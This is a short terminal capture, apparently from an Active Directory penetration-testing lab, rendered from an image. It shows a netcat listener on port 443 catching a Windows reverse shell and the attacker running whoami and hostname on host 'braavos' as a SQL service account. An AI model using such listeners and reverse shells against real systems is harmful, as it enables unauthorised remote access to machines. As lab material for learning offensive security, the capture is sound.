 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.23] 49845
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
essos\sql_svc
C:\Windows\system32>hostname
hostname
braavos